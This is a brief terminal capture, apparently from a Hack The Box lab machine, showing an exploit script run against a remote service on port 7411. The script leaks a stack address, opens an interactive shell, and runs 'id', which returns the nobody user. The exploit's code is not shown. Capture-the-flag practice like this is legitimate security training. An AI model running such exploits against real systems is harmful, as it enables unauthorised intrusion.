 ┌──(valoe㉿valoe)-[~/htb/boxes/wk05-jail]
└─$ python3 valoe.py REMOTE
[+] Opening connection to 10.129.228.101 on port 7411: Done
[*] Got userpass: 0xffffd610
[*] Closed connection to 10.129.228.101 port 7411
[+] Opening connection to 10.129.228.101 on port 7411: Done
[*] Switching to interactive mode
$ id
uid=99(nobody) gid=99(nobody) groups=99(nobody) context=system_u:system_r:unconfined_service_t:s0
$